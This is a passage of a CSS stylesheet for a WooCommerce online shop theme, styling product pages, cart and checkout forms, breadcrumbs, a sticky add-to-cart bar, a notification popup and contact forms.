  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table {
  width: 100%;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr {
  margin-bottom: 10px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr:last-child {
  margin-bottom: 0;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td {
  padding: 0;
  text-align: inherit;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td label {
  margin: 0;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__label {
  width: 100%;
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  order: 1;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__label a {
  font-weight: 500;
  color: #707070;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__quantity, .woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price {
  width: 50%;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  order: 2;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price {
  color: #e12f2f;
  font-size: 24px;
  font-weight: 500;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price del {
  margin-right: 5px;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price del span {
  color: #707070;
  font-size: 18px;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form table tbody tr td.woocommerce-grouped-product-list-item__price ins {
  text-decoration: none;
}
.woocommerce .site-shop-single div.product form.cart.grouped_form .single_add_to_cart_button {
  margin-top: 15px;
}
.woocommerce .site-shop-single div.product form.cart .single-phone {
  padding: 0 10px 0 3px;
  margin-left: 5px;
  line-height: 35px;
  background-color: #e12f2f;
}
.woocommerce .site-shop-single div.product form.cart .single-phone .number-phone {
  display: inline-block;
  font-size: 23px;
  color: #00b0f0;
  line-height: 30px;
  text-align: center;
  width: 30px;
  margin-right: 5px;
  background-color: #ffffff;
}
.woocommerce .site-shop-single div.product form.cart .single-phone .number-phone span {
  display: block;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.woocommerce .site-shop-single div.product form.cart .single-phone .number-phone i {
  line-height: inherit;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.woocommerce .site-shop-single div.product form.cart .single-phone a {
  color: #ffffff;
  font-weight: 700;
  font-size: 18px;
}
.woocommerce .site-shop-single .product_meta > span {
  display: block;
  margin-bottom: 5px;
  font-weight: 700;
}
.woocommerce .site-shop-single .product_meta > span:last-child {
  margin-bottom: 0;
}
.woocommerce .site-shop-single .product_meta > span span,
.woocommerce .site-shop-single .product_meta > span a {
  display: inline-block;
  font-weight: 400;
}
.woocommerce .site-shop-single .site-shop-single__warp .price {
  margin: 0 0 15px;
  color: #e12f2f;
  font-size: 24px;
  font-weight: 500;
}
.woocommerce .site-shop-single .site-shop-single__warp .price del {
  font-size: 18px;
  color: #707070;
}
.woocommerce .site-shop-single .site-shop-single__warp .price ins {
  text-decoration: none;
}
.woocommerce div.product .woocommerce-tabs {
  border: 1px solid #f2f2f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #f2f2f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs::after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  position: relative;
  padding: 10px 30px;
  font-size: 15px;
  font-weight: 400;
  color: #333333;
  border-radius: 0;
  border-right: 1px solid #f2f2f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: #00b0f0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #00b0f0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:before {
  width: 100%;
}
.woocommerce div.product .woocommerce-tabs .panel {
  padding: 35px 30px;
  margin: 0;
  line-height: 1.9em;
  height: 450px;
  overflow-y: scroll;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
  height: 800px;
}
.woocommerce div.product .woocommerce-tabs .panel ul {
  list-style: none;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel .shop_attributes {
  margin: 0;
}
.woocommerce div.product .woocommerce-tabs .panel p.form-submit {
  margin: 0 !important;
}
.woocommerce div.product .woocommerce-tabs .panel a {
  color: #00b0f0;
}
.woocommerce div.product .woocommerce-tabs h2 {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Reviews-title {
  display: none;
}
.woocommerce #reviews .woocommerce-Reviews-title {
  font-size: 18px;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}
.woocommerce p.stars a,
.woocommerce .star-rating::before {
  color: #ff5555;
}
.woocommerce a.button.alt {
  background-color: #000000;
}
.woocommerce a.button.alt:hover {
  background-color: #ff5555;
}
.woocommerce .on-sale-percent {
  position: absolute;
  left: 5px;
  bottom: 5px;
  z-index: 2;
}
.woocommerce .on-sale-percent.on-sale-wpgs-nav {
  bottom: 75px;
}
.woocommerce .quantity .title-qty {
  margin: 0 0 5px;
}
.woocommerce .quantity input {
  padding: 0;
  line-height: 33px;
  border: 1px solid #eeeeee;
}
.woocommerce .quantity input.qty.text {
  width: 60px;
  margin-left: -3px;
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.woocommerce .quantity input.qty.text::-webkit-outer-spin-button, .woocommerce .quantity input.qty.text::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
.woocommerce .quantity input.qty_button {
  cursor: pointer;
  width: 45px;
  background-color: transparent;
}
.woocommerce .quantity input.qty_button.minus {
  border-right: 0;
}
.woocommerce .quantity input.qty_button.plus {
  margin-left: -3px;
  border-left: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #00b0f0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 14px;
  height: 14px;
  border: 0;
  border-radius: 50%;
  background-color: #ffffff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.2);
}

.title-global-sing-product {
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  padding: 10px;
  margin: 30px 0;
  text-transform: uppercase;
  background-color: #00b0f0;
}

.site-shop__product--item {
  position: relative;
  border: 1px solid #ebebeb;
  text-align: center;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.site-shop__product--item .site-shop__product--item-image {
  position: relative;
  overflow: hidden;
}
.site-shop__product--item a.woocommerce-loop-product__link {
  display: block;
}

.site-shop__product--item-content {
  padding: 10px 5px;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.site-shop__product-add-to-cart {
  padding-bottom: 10px;
}

.pswp__bg {
  background-color: rgba(0, 0, 0, 0.9);
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
  width: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
  margin: 0 -15px;
  -webkit-flex-flow: wrap;
  flex-flow: wrap;
}
.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2 {
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  width: 100%;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  width: 100%;
}
.woocommerce form .form-row .input-text,
.woocommerce form .form-row .select2-container,
.woocommerce-page form .form-row .input-text,
.woocommerce-page form .form-row .select2-container {
  border: 1px solid #eeeeee;
  padding: 10px 15px;
}
.woocommerce form .form-row span.woocommerce-input-wrapper,
.woocommerce-page form .form-row span.woocommerce-input-wrapper {
  display: block;
  width: 100%;
}
.woocommerce form .form-row span.woocommerce-input-wrapper textarea.input-text,
.woocommerce-page form .form-row span.woocommerce-input-wrapper textarea.input-text {
  height: 150px;
}
.woocommerce form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single,
.woocommerce-page form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single {
  border: none;
  border-radius: 0;
}
.woocommerce form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-page form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: inherit;
  padding: 0;
}
.woocommerce form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce-page form .form-row span.woocommerce-input-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce form .form-row.place-order,
.woocommerce-page form .form-row.place-order {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  background-color: #000000;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
  background-color: #e12f2f;
}

#order_review_heading {
  margin: 15px 0 15px;
}

.woocommerce-info,
.woocommerce-message {
  border-top-color: #e12f2f;
}
.woocommerce-info::before,
.woocommerce-message::before {
  color: #00b0f0;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  display: inline-block;
  width: auto;
  padding: 9px 22px;
  color: #000000;
  border-color: #eeeeee;
  background-color: #eeeeee;
  border: none;
  font-weight: 400;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #ffffff;
  background-color: #ff5555;
}
.woocommerce #review_form #respond label {
  display: block;
}
.woocommerce #review_form #respond p {
  display: inline-block;
}

.btn-product-pagination {
  position: relative;
  margin-top: 30px;
}
.btn-product-pagination button {
  padding: 10px 15px;
  color: #ffffff;
  font-size: 16px;
  text-transform: capitalize;
  background-color: #00b0f0;
  box-shadow: none;
  border: none;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.btn-product-pagination button:hover {
  background-color: #e12f2f;
}
.btn-product-pagination .filter-loader {
  top: -20px;
}
.btn-product-pagination .filter-loader .loader-icon {
  width: 30px;
  height: 30px;
}
.btn-product-pagination .loader-show {
  display: block;
}

.sidebar-filter-shop .widget-filter-product-term__item {
  margin-top: 3px;
}
.sidebar-filter-shop .widget-filter-product-term__item:first-child {
  margin-top: 0;
}
.sidebar-filter-shop .widget-filter-product-term__item:nth-child(n+7) {
  display: none;
}
.sidebar-filter-shop .widget-filter-product-term__item label {
  cursor: pointer;
  margin: 0;
  display: inline-block;
}
.sidebar-filter-shop .widget-filter-product-term__item label:hover {
  color: #e12f2f;
}
.sidebar-filter-shop .widget-filter-product-term__item label span {
  display: inline-block;
}
.sidebar-filter-shop .widget-filter-product-term__item label .widget-filter-product-term__check {
  width: 15px;
}
.sidebar-filter-shop .widget-filter-product-term__item label .widget-filter-product-term__check::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 400;
  content: "";
}
.sidebar-filter-shop .widget-filter-product-term__item label input[type=checkbox] {
  display: none;
}
.sidebar-filter-shop .widget-filter-product-term__item label input[type=checkbox]:checked + .widget-filter-product-term__check::before {
  content: "";
  color: #e12f2f;
}
.sidebar-filter-shop .widget-filter-product-term__item label input[type=checkbox]:checked + .widget-filter-product-term__check ~ .widget-filter-product-term__name {
  color: #e12f2f;
}

.load-more-filter-product {
  display: block;
  cursor: pointer;
  margin-top: 3px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.load-more-filter-product:hover {
  color: #ff5555;
}

.blog-post-product {
  position: relative;
  margin-top: 30px;
}
.blog-post-product .item-col {
  margin-bottom: 30px;
}
.blog-post-product .item-thumbnail {
  width: 250px;
  height: 190px;
  overflow: hidden;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.blog-post-product .item-thumbnail img {
  width: 100%;
  height: 100%;
}
.blog-post-product .item-content {
  padding-left: 15px;
}
.blog-post-product .item-content .item-title {
  font-size: 16px;
  margin-bottom: 8px;
  background: transparent;
  text-align: left;
}
.blog-post-product .owl-carousel .owl-nav {
  margin: 0;
}
.blog-post-product .owl-carousel .owl-nav button {
  position: absolute;
  top: 50%;
  margin: 0;
  opacity: 1;
  visibility: visible;
  background-color: rgba(204, 204, 204, 0.5);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.blog-post-product .owl-carousel .owl-nav button.owl-prev {
  left: -20px;
}
.blog-post-product .owl-carousel .owl-nav button.owl-next {
  right: -20px;
}
.blog-post-product:hover .owl-carousel .owl-nav button {
  opacity: 1;
  visibility: visible;
}

.site-single-product__meta {
  margin-bottom: 0;
}
.site-single-product__meta .right-box {
  margin-left: 10px;
  padding: 5px 0;
  background-color: #707070;
}
.site-single-product__meta .right-box .text-time {
  color: #ffffff;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  padding: 0 5px;
  margin: 0 0 5px;
}
.site-single-product__meta .right-box .box-count {
  text-align: center;
  padding: 0 5px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.site-single-product__meta .right-box .box-count span {
  display: block;
}
.site-single-product__meta .right-box .box-count span.text {
  color: #ffffff;
}
.site-single-product__meta .right-box .box-count span.number {
  font-size: 20px;
  color: #e12f2f;
  font-weight: 700;
  padding: 5px;
  background-color: #000000;
}

@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
.woocommerce-account .woocommerce {
  margin: 0 -15px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 25%;
  padding: 0 15px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  margin-bottom: 8px;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
  margin-bottom: 0;
}
.woocommerce-account .woocommerce-MyAccount-content {
  width: 75%;
  padding: 0 15px;
}

section.widget ul.woof_list {
  margin: 0 -5px !important;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
section.widget ul.woof_list li {
  margin: 0 0 10px !important;
  padding: 0 5px !important;
  border-bottom: 0;
  width: 50%;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}
section.widget ul.woof_list li input[type=checkbox] {
  opacity: 0;
}
section.widget ul.woof_list label {
  padding: 0;
  margin: 0 0 0 5px;
}
section.widget ul.woof_list_checkbox li div {
  margin: 0;
}

.product-sale-info {
  display: block;
  margin-top: 10px;
}
.product-sale-info strong {
  color: #FF0000;
}

.fcomment {
  margin-top: 30px;
}
.fcomment .wrap-scroll {
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  background: #fff;
  padding: 15px 20px;
  height: 640px;
  overflow-y: scroll;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.fcomment .item {
  padding-bottom: 10px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.fcomment .item:last-child {
  border: 0;
}
.fcomment h3 {
  color: #00b0f0;
  margin-bottom: 20px;
  font-size: 16px;
}
.fcomment .title {
  align-items: center;
}
.fcomment .title h6 {
  font-size: 14px;
  line-height: 1.4em;
  margin-bottom: 0;
  margin-right: 5px;
}
.fcomment .title p {
  color: #22b345;
  font-size: 12px;
}
.fcomment .title p img {
  margin-right: 3px;
}
.fcomment .comment .star {
  margin-bottom: 5px;
  display: inline-block;
  position: relative;
}
.fcomment .comment .star i {
  font-size: 10px;
  color: #ffa500;
}
.fcomment .like {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.fcomment .like p {
  margin: 0;
}
.fcomment .like .dot {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  display: inline-block;
  background: #707070;
  margin: 0 5px;
}

.clock-cowndown {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.clock-cowndown p {
  margin: 0;
  color: #242424;
  font-size: 14px;
  line-height: 1.8em;
  margin-right: 5px;
}
.clock-cowndown img {
  max-width: 60px;
  height: auto;
  margin-right: 5px;
}
.clock-cowndown #clock {
  font-size: 18px;
  font-weight: 700;
  color: #FF0000;
}
.clock-cowndown #clock p {
  margin: 0 5px;
}

.sold-progress-bar {
  margin: 10px 0;
}
.sold-progress-bar .sold {
  align-items: center;
}
.sold-progress-bar .sold p {
  width: 20%;
  margin: 0;
  color: #FF0000;
}
.sold-progress-bar .sold .progress-product {
  height: 10px;
  background: #eee;
  width: 80%;
  border-radius: 3px;
  position: relative;
  z-index: 1;
}
.sold-progress-bar .sold .progress-product:after {
  position: absolute;
  left: 0;
  top: 0;
  background: #ff0000;
  border-radius: 3px;
  z-index: 9;
  content: "";
  height: 10px;
}
.sold-progress-bar .total p {
  font-size: 16px;
  line-height: 1.8em;
  color: #00b0f0;
  font-weight: 500;
}
.sold-progress-bar .total p b {
  color: #ff0000;
}

.xxbh .product-origin {
  margin-right: 100px;
}

body.single-product .slick-slider {
  border: 1px solid #eee;
}

.live-cart {
  z-index: 0;
  background: #fff;
  border-top: 1px solid #ddd;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.product-type-simple .cart.fixed-cart {
  justify-content: center !important;
  align-items: center !important;
}

.product-type-simple .price-on-sticker {
  margin-right: 10px;
}

.simple-product-name {
  display: none !important;
}
.simple-product-name p {
  line-height: 1em;
  font-size: 14px;
  font-weight: 700;
  color: #000;
  margin: 0 !important;
}

.product-type-simple .cart.fixed-cart .simple-product-name {
  display: block !important;
}

.cart.fixed-cart {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  background: #fff;
  display: flex;
  flex-direction: row;
  align-items: center;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  padding: 5px 0;
  border-top: 1px solid #eee;
  justify-content: space-between !important;
  margin: 0 !important;
}

.cart.fixed-cart .quantity .title-qty {
  display: none;
}

.cart.fixed-cart .single_variation {
  display: inline-flex;
  align-items: center;
  margin-right: 10px;
}

.cart.fixed-cart .woocommerce-variation-description p {
  font-size: 14px;
  font-weight: 700;
  color: #000;
  margin: 0 !important;
}

.cart.fixed-cart .variations {
  margin: 0 !important;
}

.cart.fixed-cart .variations tbody {
  display: flex;
  flex-direction: row;
}

.cart.fixed-cart .variations tbody tr {
  margin: 0 !important;
}

.price-on-sticker {
  display: none !important;
}

.cart.fixed-cart .price-on-sticker {
  display: block !important;
  margin-left: 10px;
  color: #707070;
  font-weight: 700;
}
.cart.fixed-cart .price-on-sticker del {
  display: none;
}

.cart.fixed-cart .price-on-sticker span {
  color: green;
  display: inline-block;
}

.cart.fixed-cart .woocommerce-variation-add-to-cart {
  align-items: center !important;
}

.cart.fixed-cart .variations tbody tr td.label {
  min-width: auto !important;
}

.cart.fixed-cart .variations,
.cart.fixed-cart .single_variation_wrap {
  width: auto !important;
}

.cart.fixed-cart .single_variation_wrap {
  display: flex;
  flex-direction: row;
}

.product-title-small {
  margin: 0 1em;
  max-width: 180px;
  line-height: 1;
}

.live-cart .single-phone {
  display: none !important;
}

.live-cart .woocommerce-variation-add-to-cart {
  height: 100%;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.live-cart .woocommerce-variation-add-to-cart .quantity {
  margin-right: 15px;
}
.live-cart .woocommerce-variation-add-to-cart .title-qty {
  display: none;
}
.live-cart .woocommerce-variation-add-to-cart .single_add_to_cart_button {
  padding: 10px 20px;
  background-color: #00b0f0 !important;
}

.warning-out-of-stock {
  display: flex;
  flex-direction: row;
  background: #FFF2B4;
  align-items: center;
  padding: 10px 0;
}
.warning-out-of-stock .icon {
  margin: 0 10px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 2px solid #e6ae15;
}
.warning-out-of-stock .icon i {
  font-size: 24px;
  color: #e6ae15;
  padding: 3px 5px;
}
.warning-out-of-stock .content p {
  margin: 0;
  font-size: 12px;
  font-weight: 500;
  line-height: 1.4em;
  color: #00b0f0;
}
.warning-out-of-stock .content p span {
  color: #ff0000;
  font-weight: 700;
}

.woo-bread a {
  color: #000;
}
.woo-bread a:last-child {
  color: #00b0f0;
  font-weight: 700;
}

.woocommerce .breadcrumbs i {
  top: -1px;
  margin: 0 5px;
  font-weight: 900;
  font-size: 10px;
}

.woocommerce .breadcrumbs .woocommerce-breadcrumb {
  margin-bottom: 0;
}

.woocommerce .breadcrumbs .woocommerce-breadcrumb i:last-child {
  display: none;
}

.woocommerce .breadcrumbs .woocommerce-breadcrumb a:hover {
  color: #ff5555;
}

.woocommerce .woocommerce-breadcrumb {
  color: #000;
  border: 1px solid #eee;
  background-color: #ffffff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  padding: 10px;
}
.woocommerce .woocommerce-breadcrumb span a {
  color: #000;
}
.woocommerce .woocommerce-breadcrumb span i {
  margin: 0 10px;
  color: #000;
  font-size: 10px;
}
.woocommerce .woocommerce-breadcrumb span:last-child a {
  color: #00b0f0;
  font-weight: 700;
}
.woocommerce .woocommerce-breadcrumb span:last-child i {
  display: none;
}

body.single-product .site-footer__copyright {
  margin-bottom: 46px;
}

.thumbnail-fixed {
  margin-right: 10px;
}

.cart .thumbnail-fixed {
  display: none;
}

.cart.fixed-cart .thumbnail-fixed {
  display: block;
}

.cart.fixed-cart .woocommerce-variation-price {
  margin: 0 10px;
  margin-bottom: 0 !important;
}
.cart.fixed-cart .woocommerce-variation-price .price {
  color: green;
  font-size: 14px;
  color: green;
}
.cart.fixed-cart .woocommerce-variation-price .price del {
  display: none !important;
}

img.emoji {
  max-width: 14px;
}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded] {
  opacity: 0;
}

/* PART 2 - Upon Lazy Load */
img.litespeed-loaded {
  -webkit-transition: opacity 0.5s linear 0.2s;
  -moz-transition: opacity 0.5s linear 0.2s;
  transition: opacity 0.5s linear 0.2s;
  opacity: 1;
}

/**
# Contact Form 7
-----------------------------------------------------------------------------*/
form.wpcf7-form br {
  display: none;
}
form.wpcf7-form p {
  position: relative;
  margin: 0;
}
form.wpcf7-form p span.ajax-loader {
  position: absolute;
  top: 8px;
}
form.wpcf7-form label {
  display: block;
  margin-bottom: 15px;
  font-weight: 500;
}
form.wpcf7-form span.required {
  color: #00b0f0;
}
form.wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 15px;
}
form.wpcf7-form span.wpcf7-form-control-wrap input,
form.wpcf7-form span.wpcf7-form-control-wrap textarea {
  height: auto;
  width: 100%;
  display: block;
  border: 1px solid #dedede;
  background-color: transparent;
  padding: 10px 15px;
  color: #55595c;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
form.wpcf7-form span.wpcf7-form-control-wrap input:focus,
form.wpcf7-form span.wpcf7-form-control-wrap textarea:focus {
  border-color: #bdbdbd;
}
form.wpcf7-form span.wpcf7-form-control-wrap textarea {
  height: 143px;
}
form.wpcf7-form .wpcf7-submit {
  color: #fff;
  padding: 12px 40px;
  border: none;
  cursor: pointer;
  text-transform: uppercase;
  background: #e12f2f;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
form.wpcf7-form .wpcf7-submit:hover {
  background: #00b0f0;
}

/**
# Notification
-----------------------------------------------------------------------------*/
.site-notification {
  position: fixed;
  top: 50%;
  left: -50%;
  width: 300px;
  z-index: 10;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
}
.site-notification.active {
  left: 30px;
}
.site-notification .item {
  overflow: hidden;
  padding: 10px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 40px;
  -webkit-box-shadow: 0 8px 50px rgba(64, 64, 64, 0.05);
  -moz-box-shadow: 0 8px 50px rgba(64, 64, 64, 0.05);
  box-shadow: 0 8px 50px rgba(64, 64, 64, 0.05);
}
.site-notification .item .item-thumbnail {
  width: 50px;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.site-notification .item .item-thumbnail img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  overflow: hidden;
}
.site-notification .item .item-content {
  padding-left: 15px;
}
.site-notification .item .item-content .item-title {
  color: #ffffff;
  font-size: 14px;
  margin-bottom: 5px;
  line-height: 1.2em;
}
.site-notification .item .item-content p {
  color: #ffffff;
  font-size: 12px;
  line-height: 1.5em;
  margin-bottom: 5px;
}
.site-notification .item .item-content p:last-child {
  margin-bottom: 0;
}

/**
# Chat
-----------------------------------------------------------------------------*/
.sprot-chat {
  position: fixed;
  right: 15px;
  bottom: 70px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  z-index: 9999;
  overflow: hidden;
  background-color: #ffffff;
